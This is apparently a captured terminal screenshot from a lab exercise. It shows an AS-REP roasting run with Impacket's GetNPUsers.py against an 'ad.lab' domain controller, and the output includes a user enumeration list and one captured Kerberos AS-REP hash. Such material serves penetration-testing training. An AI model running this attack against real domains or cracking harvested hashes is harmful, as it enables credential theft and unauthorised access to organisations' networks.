 davids@swakali: ~/Documents
┌──(davids㉿swakali)-[~/Documents]
└─$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py ad.lab/ -usersfile users.txt -dc-ip 10.80.80.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is dep
recated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC:
datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User adah.kimball doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adele.marybelle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adena.kin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adrienne.mireielle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User afton.binnie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ali.sabrina doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ashlee.ileane doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$audry.florencia@AD.LAB:48e0b8f4d607e9bda7edd8aa7e40ce1a$a583a19cfbbc9b123505f011f37bb207fd16488e20f
8ba257250f0084665e7147a6f5ce36453b4885e028cbf7284d4c90d42d3ad1b88ea1354c22ebd1e1985c464c2b64796304f0d23c08d992546
6203e3ff8ad833f7bbff8dc2e201acdbda8b72800840c24adeff58094ee44912e88a26e46ef9676bb749c581c39987af1536dac925849b2ae
9833d24226d289fba262d5ade1be2048791c27a57d0d0595c31a5c8f15d938521affe91fa3101b95eb88567404d01fae26ad69557979b07b1
7c2edaa50123c061a29366348c404e7ecd5d5416ae8a3d619f6ed0cb08ad624555
[-] User augustina.arda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User augustina.danette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aurel.olympe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User barbette.koressa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User beatriz.misty doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User becca.laura doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User benedicta.moria doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bernita.ashely doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bertha.mercie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bobbi.mommy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bobine.rita doesn't have UF_DONT_REQUIRE_PREAUTH set